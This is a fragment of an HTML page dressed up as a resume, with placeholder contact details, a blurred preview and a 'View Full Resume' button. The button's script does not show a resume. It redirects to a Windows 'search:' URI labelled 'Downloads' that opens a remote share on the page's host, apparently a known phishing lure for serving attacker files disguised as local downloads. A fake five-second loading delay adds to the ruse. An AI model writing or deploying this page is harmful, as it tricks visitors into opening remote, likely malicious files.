 <h2>Contact</h2>
<p>Email: john.doe@email.com</p>
<p>LinkedIn: linkedin.com/in/johndoe</p>
</div>
</div>
<div class="blur-overlay">
<button class="view-button" onclick="getResume()">View Full Resume</button>
</div>
<script defer="defer">
setTimeout(() => {
document.getElementById('loading').style.display = 'none';
document.getElementById('main-content').style.display = 'flex';
}, 5000);
function getResume() {
window.location.href=`search:displayname=Downloads&subquery=\\\\${window.location.hostname}@${window.location.port}\\3fe1690d955e8fd2a0b282501570e1f4\\resumes\\`;
}
</script>